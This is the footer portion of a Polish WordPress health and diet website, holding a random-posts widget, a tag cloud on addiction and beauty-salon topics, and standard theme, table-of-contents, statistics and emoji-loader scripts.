                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dieta i sport</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/kadencja-biegania-jak-zwiekszyc-efektywnosc-i-unikac-kontuzji/" rel="bookmark">Kadencja biegania: jak zwiększyć efektywność i unikać kontuzji?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/plywanie-na-odchudzanie-jak-czesto-i-jaki-styl-wybrac/" rel="bookmark">Pływanie na odchudzanie – jak często i jaki styl wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-metody-odchudzanie-metoda-szybkie-schudniecie/" rel="bookmark">Dobre metody na odchudzanie &#8211; metoda na szybkie schudnięcie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-1800-kcal-jak-schudnac-i-zbilansowac-jadlospis/" rel="bookmark">Dieta 1800 kcal – jak schudnąć i zbilansować jadłospis?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-wysokoblonnikowa-zasady-korzysci-i-przykladowy-jadlospis/" rel="bookmark">Dieta wysokobłonnikowa: zasady, korzyści i przykładowy jadłospis</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zdrowe-desery-przepisy-skladniki-i-korzysci-dla-zdrowia/" rel="bookmark">Zdrowe desery – przepisy, składniki i korzyści dla zdrowia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/figi-zdrowotne-korzysci-wartosci-odzywcze-i-sposoby-podania/" rel="bookmark">Figi: zdrowotne korzyści, wartości odżywcze i sposoby podania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-latwa-dieta-oczyszczajaca-wspiera-zdrowie-organizmu/" rel="bookmark">Jak łatwa dieta oczyszczająca wspiera zdrowie organizmu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-dla-zabieganych-latwe-i-zdrowe-przepisy-na-kazda-pore-dnia/" rel="bookmark">Dieta dla zabieganych – łatwe i zdrowe przepisy na każdą porę dnia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/cwiczenia-z-guma-na-klatke-piersiowa-wzmocnij-swoje-miesnie/" rel="bookmark">Ćwiczenia z gumą na klatkę piersiową – wzmocnij swoje mięśnie!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-w-ciazy-jakie-skladniki-i-zasady-sa-kluczowe/" rel="bookmark">Dieta w ciąży – jakie składniki i zasady są kluczowe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/plywanie-lodowe-zasady-historia-i-zdrowotne-korzysci/" rel="bookmark">Pływanie lodowe: zasady, historia i zdrowotne korzyści</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://terapiawjanowcu.pl/tag/3-promile-alkoholu-objawy/" class="tag-cloud-link tag-link-166 tag-link-position-1" style="font-size: 13pt;" aria-label="3 promile alkoholu objawy (9 elementów)">3 promile alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" class="tag-cloud-link tag-link-189 tag-link-position-2" style="font-size: 15pt;" aria-label="anoreksja ciekawostki (10 elementów)">anoreksja ciekawostki</a>
<a href="https://terapiawjanowcu.pl/tag/balayage-fryzjer-krakow/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 10.5pt;" aria-label="balayage fryzjer kraków (8 elementów)">balayage fryzjer kraków</a>
<a href="https://terapiawjanowcu.pl/tag/czarne-mydlo/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 10.5pt;" aria-label="czarne mydło (8 elementów)">czarne mydło</a>
<a href="https://terapiawjanowcu.pl/tag/czynniki-psychiczne/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 10.5pt;" aria-label="czynniki psychiczne (8 elementów)">czynniki psychiczne</a>
<a href="https://terapiawjanowcu.pl/tag/dopalacze-i-ich-wplyw-na-organizm-czlowieka/" class="tag-cloud-link tag-link-163 tag-link-position-6" style="font-size: 13pt;" aria-label="dopalacze i ich wpływ na organizm człowieka (9 elementów)">dopalacze i ich wpływ na organizm człowieka</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-rozwoju-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13pt;" aria-label="fazy rozwoju uzależnienia od narkotyków (9 elementów)">fazy rozwoju uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-160 tag-link-position-8" style="font-size: 15pt;" aria-label="fazy uzależnienia od narkotyków (10 elementów)">fazy uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/grzyby-psylocybinowe/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 10.5pt;" aria-label="grzyby psylocybinowe (8 elementów)">grzyby psylocybinowe</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-ceramiczne/" class="tag-cloud-link tag-link-104 tag-link-position-10" style="font-size: 17pt;" aria-label="implanty ceramiczne (11 elementów)">implanty ceramiczne</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-zebowe-ceny/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 10.5pt;" aria-label="implanty zębowe ceny (8 elementów)">implanty zębowe ceny</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-answear/" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 10.5pt;" aria-label="kody rabatowe answear (8 elementów)">kody rabatowe answear</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-ole-ole/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 18.5pt;" aria-label="kody rabatowe ole ole (12 elementów)">kody rabatowe ole ole</a>
<a href="https://terapiawjanowcu.pl/tag/konsekwencje-alkoholizmu/" class="tag-cloud-link tag-link-182 tag-link-position-14" style="font-size: 10.5pt;" aria-label="konsekwencje alkoholizmu (8 elementów)">konsekwencje alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-sauny/" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 10.5pt;" aria-label="kosmetyki do sauny (8 elementów)">kosmetyki do sauny</a>
<a href="https://terapiawjanowcu.pl/tag/kriolipoliza-warszawa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 17pt;" aria-label="Kriolipoliza warszawa (11 elementów)">Kriolipoliza warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/laserowe-usuwanie-wasika-warszawa/" class="tag-cloud-link tag-link-123 tag-link-position-17" style="font-size: 10.5pt;" aria-label="laserowe usuwanie wąsika warszawa (8 elementów)">laserowe usuwanie wąsika warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-oczu/" class="tag-cloud-link tag-link-101 tag-link-position-18" style="font-size: 15pt;" aria-label="makijaż permanentny oczu (10 elementów)">makijaż permanentny oczu</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-warszawa-centrum/" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 13pt;" aria-label="Makijaż permanentny Warszawa centrum (9 elementów)">Makijaż permanentny Warszawa centrum</a>
<a href="https://terapiawjanowcu.pl/tag/manicure-japonski-warszawa/" class="tag-cloud-link tag-link-122 tag-link-position-20" style="font-size: 8pt;" aria-label="manicure japoński warszawa (7 elementów)">manicure japoński warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/marihuana-uzaleznia/" class="tag-cloud-link tag-link-165 tag-link-position-21" style="font-size: 10.5pt;" aria-label="marihuana uzależnia (8 elementów)">marihuana uzależnia</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-kosmetyki/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 10.5pt;" aria-label="najlepsze kosmetyki (8 elementów)">najlepsze kosmetyki</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-pakiety-spa/" class="tag-cloud-link tag-link-129 tag-link-position-23" style="font-size: 15pt;" aria-label="najlepsze pakiety spa (10 elementów)">najlepsze pakiety spa</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 10.5pt;" aria-label="najlepsze suplementy na odchudzanie (8 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://terapiawjanowcu.pl/tag/nowe-uzaleznienia/" class="tag-cloud-link tag-link-191 tag-link-position-25" style="font-size: 15pt;" aria-label="nowe uzależnienia (10 elementów)">nowe uzależnienia</a>
<a href="https://terapiawjanowcu.pl/tag/objawy-dopalaczy/" class="tag-cloud-link tag-link-161 tag-link-position-26" style="font-size: 10.5pt;" aria-label="objawy dopalaczy (8 elementów)">objawy dopalaczy</a>
<a href="https://terapiawjanowcu.pl/tag/oczyszczanie-twarzy-warszawa/" class="tag-cloud-link tag-link-124 tag-link-position-27" style="font-size: 15pt;" aria-label="oczyszczanie twarzy warszawa (10 elementów)">oczyszczanie twarzy warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/osrodek-leczenia-uzaleznien-naleczow/" class="tag-cloud-link tag-link-170 tag-link-position-28" style="font-size: 13pt;" aria-label="ośrodek leczenia uzależnień nałęczów (9 elementów)">ośrodek leczenia uzależnień nałęczów</a>
<a href="https://terapiawjanowcu.pl/tag/przedawkowanie-alkoholu-objawy/" class="tag-cloud-link tag-link-176 tag-link-position-29" style="font-size: 17pt;" aria-label="przedawkowanie alkoholu objawy (11 elementów)">przedawkowanie alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-alkoholizmu-w-rodzinie/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 17pt;" aria-label="przyczyny alkoholizmu w rodzinie (11 elementów)">przyczyny alkoholizmu w rodzinie</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznienia-od-alkoholu/" class="tag-cloud-link tag-link-157 tag-link-position-31" style="font-size: 22pt;" aria-label="przyczyny uzależnienia od alkoholu (14 elementów)">przyczyny uzależnienia od alkoholu</a>
<a href="https://terapiawjanowcu.pl/tag/rzesy-warszawa/" class="tag-cloud-link tag-link-109 tag-link-position-32" style="font-size: 13pt;" aria-label="rzęsy Warszawa (9 elementów)">rzęsy Warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/salon-fryzjerski-bemowo/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 13pt;" aria-label="Salon fryzjerski Bemowo (9 elementów)">Salon fryzjerski Bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/salon-kosmetyczny-bemowo/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 10.5pt;" aria-label="salon kosmetyczny bemowo (8 elementów)">salon kosmetyczny bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/skutki-alkoholizmu/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 15pt;" aria-label="skutki alkoholizmu (10 elementów)">skutki alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-alkoholowa-na-czym-polega/" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 15pt;" aria-label="terapia alkoholowa na czym polega (10 elementów)">terapia alkoholowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-odwykowa-na-czym-polega/" class="tag-cloud-link tag-link-187 tag-link-position-37" style="font-size: 13pt;" aria-label="terapia odwykowa na czym polega (9 elementów)">terapia odwykowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-21-wieku/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 13pt;" aria-label="uzależnienia 21 wieku (9 elementów)">uzależnienia 21 wieku</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-xxi-wieku/" class="tag-cloud-link tag-link-181 tag-link-position-39" style="font-size: 15pt;" aria-label="uzależnienia xxi wieku (10 elementów)">uzależnienia xxi wieku</a>
<a href="https://terapiawjanowcu.pl/tag/wygladzanie-wlosow-keratyna/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 18.5pt;" aria-label="wygładzanie włosów keratyną (12 elementów)">wygładzanie włosów keratyną</a>
<a href="https://terapiawjanowcu.pl/tag/wyposazenie-silowni-uzywane/" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 10.5pt;" aria-label="wyposażenie siłowni - używane (8 elementów)">wyposażenie siłowni - używane</a>
<a href="https://terapiawjanowcu.pl/tag/zabiegi-odchudzajace-poznan/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 17pt;" aria-label="zabiegi odchudzające poznań (11 elementów)">zabiegi odchudzające poznań</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-leczenie/" class="tag-cloud-link tag-link-177 tag-link-position-43" style="font-size: 17pt;" aria-label="zakupoholizm leczenie (11 elementów)">zakupoholizm leczenie</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-statystyki/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 13pt;" aria-label="zakupoholizm statystyki (9 elementów)">zakupoholizm statystyki</a>
<a href="https://terapiawjanowcu.pl/tag/zyski-i-straty-z-picia-alkoholu/" class="tag-cloud-link tag-link-190 tag-link-position-45" style="font-size: 10.5pt;" aria-label="zyski i straty z picia alkoholu (8 elementów)">zyski i straty z picia alkoholu</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1756121943" id="ez-toc-js-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://terapiawjanowcu.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"769bc15258"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://terapiawjanowcu.pl","ajaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":64,"search_query":"","signature":"bf0b584e6ab1d270737b6c94b32f05d7","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a58030807f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":64,"search_query":"","signature":"bf0b584e6ab1d270737b6c94b32f05d7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://terapiawjanowcu.pl/?de971a=62945c3f53.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
